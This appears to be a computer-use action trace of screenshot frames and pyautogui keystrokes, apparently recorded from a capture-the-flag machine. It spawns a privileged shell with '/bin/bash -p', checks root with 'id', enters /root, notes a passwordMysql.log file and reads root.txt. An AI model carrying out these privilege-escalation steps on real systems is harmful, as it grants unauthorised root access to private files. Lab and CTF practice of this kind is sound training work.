
# Spawn a privileged shell with /bin/bash -p and confirm root with id.
pyautogui.write('/bin/bash -p')

pyautogui.write('id')

# Move into /root, list filename, passwordMysql.log and root.txt, and read root.txt.
pyautogui.write('cd /root')

pyautogui.press('Return')

pyautogui.write('cat root.t')

pyautogui.write('xt')
